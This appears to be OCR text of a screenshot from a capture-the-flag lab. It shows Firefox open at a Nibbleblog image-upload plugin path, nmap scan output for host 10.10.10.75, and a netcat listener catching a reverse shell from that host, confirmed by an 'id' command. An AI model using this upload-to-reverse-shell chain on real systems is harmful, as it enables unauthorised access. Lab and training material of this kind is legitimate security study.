 Nibbleblog - Mozilla Firefox
Nibbleblog File Upl...
Connecting...
10.10.10.75/nibbleblog//content/private/plugins/my_image/image.php
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Kali Forums
NetHunter
Getting Started
Warning: imagesx() expects
Warning: imagesy() expects
Warning: imagecreatetruecol
Warning: imagecopyresample
Warning: imagejpeg() expect
Warning: imagedestroy() exp
1 / 1
Tilix: Default
1: root@kali: ~
80/tcp open  http    Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.70%E=4%D=6/29%OT=22%CT=1%CU=33382%PV=Y%DS=2%DC=T%G=Y%TM=5B36ECC
OS:F%P=x86_64-pc-linux-gnu)SEQ(SP=100%GCD=1%ISR=109%TI=Z%CI=I%II=I%TS=8)SEQ
OS:(SP=100%GCD=1%ISR=109%TI=Z%CI=I%TS=8)OPS(O1=M54DST11NW7%O2=M54DST11NW7%O
OS:3=M54DNNT11NW7%O4=M54DST11NW7%O5=M54DST11NW7%O6=M54DST11)WIN(W1=7120%W2=
OS:7120%W3=7120%W4=7120%W5=7120%W6=7120)ECN(R=Y%DF=Y%T=40%W=7210%O=M54DNNSN
OS:W7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%D
OS:F=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O
OS:=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W
OS:=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%R
OS:IPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 256/tcp)
HOP RTT       ADDRESS
1   114.11 ms 10.10.14.1
2   114.11 ms 10.10.10.75
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 25.65 seconds
root@kali:~# nc -vlp 43043
listening on [any] 43043 ...
10.10.10.75: inverse host lookup failed: Unknown host
connect to [10.10.15.77] from (UNKNOWN) [10.10.10.75] 40216
id
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
Waiting for 10.10.10.75...